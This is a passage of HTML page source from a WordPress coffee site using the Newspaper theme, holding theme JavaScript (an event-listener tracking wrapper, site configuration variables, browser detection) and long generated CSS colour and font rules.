                                return evtList;
                        }
                        break;
                    // EventTarget.addEventListener(type, callback, useCapture, wantsUntrusted)
                    case 4:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        if (typeof arguments[2] == "boolean") {
                            evtList.useCapture     = arguments[2];
                            evtList.wantsUntrusted = arguments[3];
                            addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture, evtList.wantsUntrusted);
                            EventListeners.add(evtList);
                            return evtList;
                        }
                        break;
                }
            }
        }(EventTarget.prototype.addEventListener);

        // https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/removeEventListener
        EventTarget.prototype.removeEventListener = function (removeEventListener) {
            //console.warn("EventTarget.prototype.removeEventListener() has been modified.");
            return function () {
                var evtList = null;
                switch (arguments.length) {
                    case 2:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        removeEventListener.call(evtList.target, evtList.type, evtList.callback);
                        EventListeners.remove(evtList);
                        break;
                    case 3:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        switch (typeof arguments[2]) {
                            case "object":
                                evtList.options = arguments[2];
                                removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
                                EventListeners.remove(evtList);
                                break;
                            case "boolean":
                                evtList.useCapture = arguments[2];
                                removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
                                EventListeners.remove(evtList);
                                break;
                        }
                        break;
                }
            }
        }(EventTarget.prototype.removeEventListener);

    </script>

        <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/bestdecafcoffee.com\/wp-admin\/","wpRestNonce":"458145fed3","wpRestUrl":"https:\/\/bestdecafcoffee.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1225};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bestdecafcoffee.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/bestdecafcoffee.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd8502";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2bca1f084e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd8502;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd8502 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd8502;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd8502;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd8502 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd8502;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd8502 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd8502 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd8502;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd8502;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd8502;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 133, 2, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #3685fc !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #3685fc;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #3685fc;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #525252;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #525252;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #525252 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:500;
	text-transform:none;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd8502;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd8502;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd8502 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd8502;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #525252;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #525252;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-footer-wrapper::before {
        background-image: url('http://bestdecafcoffee.com/wp-content/uploads/2020/07/coffee-beans-161086_1280-300x175.png');
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd8502;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd8502 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd8502;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd8502;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd8502 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd8502;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd8502 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd8502 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd8502;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd8502;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd8502;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 133, 2, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
